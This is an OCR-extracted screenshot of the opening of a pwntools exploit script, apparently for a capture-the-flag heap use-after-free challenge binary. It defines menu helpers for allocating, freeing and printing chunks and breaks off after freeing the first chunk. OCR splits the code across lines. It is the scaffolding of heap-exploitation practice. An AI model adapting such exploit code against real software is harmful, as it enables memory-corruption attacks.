
r = process(
'../uaf/share/uaf'
# r = remote('127.0.0.1', 10012)
gdb.attach(r)

def
add
(size, data)
:
    r.sendlineafter(
': '
, 
'1'
)

    r.sendlineafter(
': '
, str(size))

    r.sendlineafter(
': '
, data)

def
delete
(idx)
:
    r.sendlineafter(
': '
, 
'2'
)

    r.sendlineafter(
': '
, str(idx))

def
print_
(idx)
:
    r.sendlineafter(
': '
, 
'3'
)

    r.sendlineafter(
': '
, str(idx))

add(
0x20
, 
'aaaa'
) 
# 0
add(
0x20
, 
'bbbb'
) 
# 1
delete(
0
)
